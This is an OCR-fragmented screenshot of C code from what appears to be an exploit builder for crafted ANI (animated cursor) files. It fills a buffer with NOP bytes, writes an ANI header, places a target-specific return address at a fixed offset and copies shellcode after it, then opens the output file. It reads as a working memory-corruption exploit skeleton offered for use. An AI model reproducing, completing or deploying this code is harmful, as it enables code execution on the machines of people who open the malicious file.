
printf
(
"[+] Creating ANI 
header...\n"
)
;
memset
(
 szBuffer
,
0x90
,
sizeof
(
szBuffer 
)
)
;
memcpy
(
 szBuffer
,
 uszAniHeader
,
sizeof
(
 uszAniHeader 
)
-
1
)
;
printf
(
"[+] Copying 
shellcode...\n"
)
;
memcpy
(
 szBuffer 
+
168
,
targets
[
atoi
(
 argv
[
1
]
)
]
.
uszRet
,
4
)
;
memcpy
(
 szBuffer 
+
192
,
uszShellcode
,
sizeof
(
 uszShellcode 
)
-
1
)
;
	f 
=
fopen
(
 argv
[
2
]
,
"wb"
)
;
if
(
 f 
==
NULL
)
{
printf
(
"[-] Cannot create 
file\n"
)
;
return
0
;
}